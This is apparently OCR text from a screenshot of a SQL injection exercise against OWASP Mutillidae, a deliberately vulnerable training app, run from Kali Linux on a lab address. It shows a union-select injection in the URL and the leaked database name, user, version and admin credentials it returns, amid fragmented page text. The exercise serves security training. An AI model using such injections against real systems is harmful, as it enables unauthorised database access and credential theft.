 10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select 1, database(), user(), version(), 5%
sive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Name
Password
View Account D
Dont have an account? Ple
Site
ed...err...quality-
ed with Samurai
TF, Backtrack,
fox, Burp-Suite,
cat, and these
ozilla Add-ons
webpwnized
Results for . 2 reco
Username=admin
Password=adminpass
Signature=Monkey!
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5